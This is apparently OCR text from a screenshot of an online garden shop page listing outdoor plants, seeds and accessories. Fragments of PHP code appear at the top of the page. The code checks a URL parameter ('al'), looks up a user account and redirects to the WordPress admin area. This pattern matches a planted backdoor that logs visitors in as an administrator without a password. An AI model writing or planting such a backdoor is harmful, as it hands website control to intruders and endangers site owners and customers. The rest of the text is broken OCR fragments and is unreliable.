
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
Outdoor Plan
Fresh Gh
0 Reviews
Writ
Availability
In
21
د.إ